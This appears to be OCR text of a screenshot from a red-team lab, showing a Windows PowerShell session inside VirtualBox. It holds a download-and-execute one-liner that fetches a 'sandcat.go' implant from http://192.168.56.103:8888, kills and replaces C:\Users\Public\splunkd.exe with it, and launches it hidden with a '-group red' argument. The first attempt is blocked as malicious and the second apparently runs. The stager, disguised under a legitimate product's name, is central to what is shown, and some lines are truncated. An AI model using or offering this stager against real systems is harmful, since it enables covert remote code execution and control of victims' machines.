 windows [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Administrator: Windows PowerShell
PS C:\WINDOWS\system32> ping 192.168.
Pinging 192.168.56.103 with 32 bytes
Reply from 192.168.56.103: bytes=32 t
Reply from 192.168.56.103: bytes=32 t
Reply from 192.168.56.103: bytes=32 t
Reply from 192.168.56.103: bytes=32 t
Ping statistics for 192.168.56.103:
Packets: Sent = 4, Received = 4,
Approximate round trip times in milli
Minimum = 0ms, Maximum = 1ms, Ave
PS C:\WINDOWS\system32> $server="http $wc=New-Object System.Net.WebC
lient;$wc.Headers.add("platform","win .DownloadData($url);get-proces
s | ? {$_.modules.filename -like "C:\ e "C:\Users\Public\splunkd.exe
" -ea ignore;[io.file]::WriteAllBytes rt-Process -FilePath C:\Users\P
ublic\splunkd.exe -ArgumentList "-ser
At line:1 char:1
+ $server="http://192.168.56.103:8888
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious conten
+ CategoryInfo : ParserE
+ FullyQualifiedErrorId : ScriptC
PS C:\WINDOWS\system32> $server="http $wc=New-Object System.Net.WebC
lient;$wc.Headers.add("platform","windows");$wc.Headers.add("file","sandcat.go");$data=$wc.DownloadData($url);get-proces
s | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop-process -f;rm -force "C:\Users\Public\splunkd.exe
" -ea ignore;[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;Start-Process -FilePath C:\Users\P
ublic\splunkd.exe -ArgumentList "-server $server -group red" -WindowStyle hidden;
PS C:\WINDOWS\system32>
Windows Security
Do you want to allow public and private
networks to access this app?
Windows Firewall has blocked some features of splunkd on all
public and private networks.
splunkd
Publisher Unknown
Show more
Allow Cancel
RedTeam -...
ENG
US
25-
Right Ctrl